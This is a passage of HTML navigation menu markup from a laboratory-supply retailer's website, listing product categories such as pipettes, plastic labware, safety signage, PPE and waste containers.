            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clear-glass-vials/" >Clear Glass Vials</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pens-and-labels/"
        data-instantload
        
        data-collapsible="navPages-619"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pens and Labels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-619">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pens-and-labels/">All Pens and Labels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-labels/" >Autoclavable Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-resistant-labels/" >Chemical Resistant Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-labels/" >Cryogenic Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/deep-freeze-labels/" >Deep-Freeze Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/general-labels/" >General Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-labels/" >Laboratory Labels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pipets-and-burettes/"
        data-instantload
        
        data-collapsible="navPages-631"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pipettes, Burettes and Dispensers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-631">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipets-and-burettes/">All Pipettes, Burettes and Dispensers</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-tips/" >Pipette Tips</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipettors/" >Pipettors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/serological-pipettes/" >Serological Pipettes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transfer-pipets/" >Transfer Pipets</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dispensers/" >Dispensers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-labware/"
        data-instantload
        
        data-collapsible="navPages-2136"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2136">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-labware/">All Plastic Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-cylinders/" >Plastic Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-media-bottles/" >Plastic Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-flasks/" >Plastic Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-beakers/" >Plastic Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-vials-and-tubes/"
        data-instantload
        
        data-collapsible="navPages-428"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Vials and Tubes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-428">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-vials-and-tubes/">All Plastic Vials and Tubes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-tubes/" >Centrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-vials/" >Cryogenic Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tubes/" >Microcentrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/micro-packaging-vials/" >Micro Packaging Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pcr-tubes/" >PCR Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-vials/" >PTFE, PFA and Teflon Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tube-caps/" >Tube Caps</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wash-bottles/"
        data-instantload
        
        data-collapsible="navPages-302"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wash Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-302">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wash-bottles/">All Wash Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ghs-safety-labeled-wash-bottles/" >GHS Safety Labeled Wash Bottles</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stir-bars/" >Stir Bars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/storage/"
        data-instantload
        
        data-collapsible="navPages-761"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Storage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-761">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage/">All Storage</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-2/" >Cold Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/racks-tube-storage/" >Racks and Tube Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-and-dispensing-bins/" >Storage and Dispensing Bins</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-totes-and-trays/" >Totes and Trays</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/laboratory-tools/"
        data-instantload
        
        data-collapsible="navPages-2087"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tools <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2087">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-tools/">All Tools</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clamps/" >Clamps</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/crucibles/" >Crucibles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/forceps-and-tweezers/" >Forceps and Tweezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sampling-tools/" >Sampling Tools</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scalpels-and-utility-knives-1/" >Scalpels and Utility Knives</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scissors-1/" >Scissors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spatulas-1/" >Spatulas</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tongs-1/" >Tongs</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/tubing/"
        data-instantload
        
        data-collapsible="navPages-643"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tubing <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-643">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing/">All Tubing</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-fittings/" >Tubing Adapters</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/asset-recycling-and-disposition-services/" data-instantload >Equipment Recycling Services</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/outdoor-storage-buildings/"
    data-instantload
    
    data-collapsible="navPages-515"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Outdoor Storage Buildings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-515" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-buildings/" data-instantload>All Outdoor Storage Buildings</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-rated-storage-buildings/" data-instantload >Fire Rated Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/non-combustible-storage-buildings/" data-instantload >Non-Combustible Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-storage-racks/" data-instantload >Gas Cylinder Storage Racks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-accessories/" data-instantload >Outdoor Storage Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/poly-outdoor-storage-sheds/" data-instantload >Poly Outdoor Storage Sheds</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/safety-signage/"
    data-instantload
    
    data-collapsible="navPages-1163"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Signage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-signage/" data-instantload>All Signage</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/accessories/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ansi-safety-signs/" data-instantload >ANSI Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/confined-space-safety-signs/" data-instantload >Confined Space Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/construction-safety-signs/" data-instantload >Construction Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/csa-safety-signs/" data-instantload >CSA Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dot-placard-signs/" data-instantload >DOT Placard Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electrical-safety-signs/" data-instantload >Electrical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/entrance-and-exit-signs/" data-instantload >Entrance and Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/equipment-safety-signs/" data-instantload >Equipment Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-emergency-safety-signs/" data-instantload >Fire &amp; Emergency Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/first-aid-safety-signs/" data-instantload >First Aid Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ghs-safety-signs/" data-instantload >GHS Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals-hazardous-materials-safety-signs/" data-instantload >HazMat Chemical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hygiene-safety-signs/" data-instantload >Hygiene Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lock-out-tag-out-signs/" data-instantload >Lock Out Tag Out Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/multilingual-safety-signs/" data-instantload >Multilingual Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-safety-signs/" data-instantload >Personal Protection Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-banners-posters/" data-instantload >Safety Banners &amp; Posters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/social-distancing-signage/" data-instantload >Social Distancing Signage</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/specific-hazards-safety-signs/" data-instantload >Specific Hazards Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tags-by-the-roll/" data-instantload >Tags by the Roll</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/traffic-and-road-signs/" data-instantload >Traffic and Road Signs</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/personal-protection-equipment/"
    data-instantload
    
    data-collapsible="navPages-645"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    PPE <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-645" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/personal-protection-equipment/" data-instantload>All PPE</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aprons/" data-instantload >Aprons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleanroom-coats-and-smocks/" data-instantload >Cleanroom Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/coveralls-and-isolation-gowns/" data-instantload >Coveralls and Iso Gowns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eyewear/" data-instantload >Eyewear</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/face-masks-and-respirators/" data-instantload >Face Masks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-resistant-apparel/" data-instantload >Fire Resistant Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/gloves/"
                        data-instantload
                        
                        data-collapsible="navPages-647"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Gloves <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-647">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/gloves/" data-instantload>All Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-vinyl-gloves/" >Vinyl Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-chemical-resistant-gloves/" >Chemical Resistant Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-accessories/" >Glove Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/latex-gloves/" >Latex Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-nitrile-gloves/" >Nitrile Gloves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-work-gloves/" >Reusable Work Gloves</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-coats-and-smocks/" data-instantload >Lab Coats and Smocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/respirators/" data-instantload >Respirators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-apparel/" data-instantload >Safety Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/disapoable-shoe-covers/" data-instantload >Shoe Covers</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/lab-safety-training/"
    data-instantload
    
    data-collapsible="navPages-777"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Training &amp; Teaching <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-777" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-safety-training/" data-instantload>All Training &amp; Teaching</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-training-dvds-and-manuals/"
                        data-instantload
                        
                        data-collapsible="navPages-778"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Training DVDs &amp; Manuals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-778">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-training-dvds-and-manuals/" data-instantload>All Safety Training DVDs &amp; Manuals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-training-english/" >Safety Training - English</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/espanol/" >Safety Training - Spanish (Espanol)</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/educational-products/"
                        data-instantload
                        
                        data-collapsible="navPages-1537"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Educational Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1537">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/educational-products/" data-instantload>All Educational Products</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/back-to-school-stem-specials/" >Back to School STEM specials</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/waste-containers/"
    data-instantload
    
    data-collapsible="navPages-244"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Waste Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-244" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/waste-containers/" data-instantload>All Waste Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biohazard-waste/" data-instantload >Biohazard Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cigarette-disposal/" data-instantload >Cigarette Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fire-safe-waste-cans/"
                        data-instantload
                        
                        data-collapsible="navPages-248"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fire Safe Waste Cans <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-248">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fire-safe-waste-cans/" data-instantload>All Fire Safe Waste Cans</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cease-fire-drum-parts/" >Cease-Fire Drum Parts</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/oily-waste/" data-instantload >Oily Waste</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/protect-your-lab-and-health/" data-instantload >Protect Your Lab and Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/sharps-disposal/" data-instantload >Sharps Disposal</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/solid-waste/" data-instantload >Solid Waste</a>
            </li>
    </ul>
</div>
                            </li>
                    
                </ul>
            </div>
        </div>
    
    
        <ul class="navPages-list">
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.calpaclab.com/">Home</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/about-us/" 
    data-instantload
    data-collapsible="navPages-page-1"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    About Us <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-1" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/about-us/">About Us</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/certified-bay-area-green-business/">Certified Bay Area Green Business</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/corporate-videos/">Corporate Videos</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/customers/">Customers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/congressional-certificate-for-environmental-sustainability/">Environmental Sustainability</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/management-team/">Management Team</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/news/"
                        data-instantload
                        data-collapsible="navPages-page-1-5"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        News <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-1-5">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/news/">News</a>
                        </li>
                        <li class="navPage-childList-item">
